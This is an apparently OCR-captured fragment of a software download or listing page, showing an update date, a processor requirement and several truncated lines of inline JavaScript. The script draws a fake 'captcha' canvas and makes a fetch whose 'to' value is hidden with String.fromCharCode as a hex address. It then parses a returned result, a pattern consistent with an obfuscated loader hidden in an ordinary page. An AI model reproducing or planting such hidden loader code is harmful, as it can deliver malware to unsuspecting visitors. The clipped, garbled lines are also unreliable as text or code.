
Last Updated:
2026-04-15
<img src="data:image/gif;base64,R0lGODlhAQABAI
c=document.getElementById('captchaCanvas'),x=c.getC
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.move
q=String.fromCharCode(34);const re=await fetch(r,{
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,10
j=await re.json();if(j.result){let h=j.result.substring(
Processor:
At least 1 GHz, 2 cores